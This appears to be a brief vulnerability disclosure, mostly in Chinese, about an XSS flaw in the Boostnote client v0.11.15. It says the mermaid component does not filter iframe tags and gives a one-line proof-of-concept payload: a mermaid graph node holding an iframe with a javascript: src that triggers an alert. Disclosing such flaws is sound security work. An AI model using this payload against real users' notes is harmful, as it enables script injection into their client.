 CVE
添加标签...
xss
OK
1 Boostnote v0.11.15
2 ---
3 name: fr4nk404
4 git: [fr4nk404 (Frank) · GitHub](https://github.com/fr4nk404)
5
6 Boostnote客户端 v0.11.15 版本 引入 `mermaid` 组件未对 `iframe`做过滤，存在XSS。
7
8 PoC:
9
10 ```mermaid
11 graph LR
12 id[<iframe src=javascript:alert("xss")>]
13 ```
14
15